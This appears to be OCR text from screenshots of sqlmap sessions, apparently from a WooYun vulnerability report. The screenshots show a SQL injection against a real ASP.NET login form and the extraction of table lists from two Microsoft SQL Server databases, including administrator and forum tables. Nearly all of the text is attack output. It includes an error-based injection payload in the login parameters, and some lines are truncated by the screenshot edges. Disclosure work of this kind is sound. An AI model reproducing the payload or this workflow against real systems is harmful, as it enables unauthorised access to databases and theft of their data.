 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 3.txt -D E_Maintenance --tab
sqlmap resumed the following injection point(s) from stored ses
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE
    Payload: RkTc_userid=admin' AND 9569=CONVERT(INT,(SELECT CH
+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9569=9569) T
 CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(107)+CHAR(11
wPdu&RkTc_userpassword=admin&RkTc_FormEvents_ActionMode=&RkTc_F
md=Login&RkTc_FormEvents_ActionTag=Login&RkTc_FormEvents_Action
Events_ActionNextTag=Logout&RkTc_FormEvents_ActionNextMode=
---
[00:49:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[00:49:49] [INFO] fetching tables for database: E_Maintenance
[00:50:19] [CRITICAL] connection timed out to the target URL or
 going to retry the request
[00:50:50] [CRITICAL] connection timed out to the target URL or
 going to retry the request
[00:50:52] [WARNING] reflective value(s) found and filtering ou
[00:50:52] [INFO] the SQL query used returns 46 entries
[00:50:52] [INFO] retrieved: dbo.C_AdminGroup
[00:50:53] [INFO] retrieved: dbo.C_Administrators
[00:50:53] [INFO] retrieved: dbo.C_Advice
[00:50:54] [INFO] retrieved: dbo.C_Area
[00:50:54] [INFO] retrieved: dbo.C_Article
[00:50:54] [INFO] retrieved: dbo.C_ArticleClass
[00:50:55] [INFO] retrieved: dbo.C_Cause
[00:50:55] [INFO] retrieved: dbo.C_CleanContent
[00:50:55] [INFO] retrieved: dbo.C_CleanProject
[00:50:56] [INFO] retrieved: dbo.C_District
管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 3.txt -D ColourLifeData --tables --c...
Events_ActionNextTag=Logout&RkTc_FormEvents_ActionNextMode=
---
[00:47:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50
back-end DBMS: Microsoft SQL Server 2008
[00:47:42] [INFO] fetching tables for database: ColourLifeData
[00:47:43] [WARNING] reflective value(s) found and filtering out
[00:47:44] [INFO] the SQL query used returns 96 entries
[00:47:44] [INFO] retrieved: dbo.CLife_AD
[00:48:14] [CRITICAL] connection timed out to the target URL or proxy.
 going to retry the request
[00:48:15] [INFO] retrieved: dbo.CLife_Art_Class
[00:48:45] [CRITICAL] connection timed out to the target URL or proxy.
 going to retry the request
[00:48:47] [INFO] retrieved: dbo.CLife_Art_List
[00:48:47] [INFO] retrieved: dbo.CLife_Art_Review
[00:48:47] [INFO] retrieved: dbo.CLife_Art_Review_argueAndhold
[00:48:48] [INFO] retrieved: dbo.CLife_bbs_admingroups
[00:49:18] [INFO] retrieved: dbo.CLife_bbs_adminvisitlog
[00:49:18] [INFO] retrieved: dbo.CLife_bbs_advertisements
[00:49:18] [INFO] retrieved: dbo.CLife_bbs_albumcategories
[00:49:19] [INFO] retrieved: dbo.CLife_bbs_albums
[00:49:19] [INFO] retrieved: dbo.CLife_bbs_announcements
[00:49:20] [INFO] retrieved: dbo.CLife_bbs_attachments
[00:49:20] [INFO] retrieved: dbo.CLife_bbs_attachtypes
[00:49:20] [INFO] retrieved: dbo.CLife_bbs_bbcodes
[00:49:21] [INFO] retrieved: dbo.CLife_bbs_creditslog
[00:49:21] [INFO] retrieved: dbo.CLife_bbs_failedlogins
[00:49:21] [INFO] retrieved: dbo.CLife_bbs_favorites
[00:49:22] [INFO] retrieved: dbo.CLife_bbs_forumfields
[00:49:22] [INFO] retrieved: dbo.CLife_bbs_forumlinks
[00:49:52] [CRITICAL] connection timed out to the target URL or proxy.
 going to retry the request
[00:50:23] [CRITICAL] connection timed out to the target URL or proxy.
 going to retry the request
[00:50:24] [INFO] retrieved: dbo.CLife_bbs_forums
[00:50:25] [INFO] retrieved: dbo.CLife_bbs_help
[00:50:25] [INFO] retrieved: dbo.CLife_bbs_medals
www.wooyun.org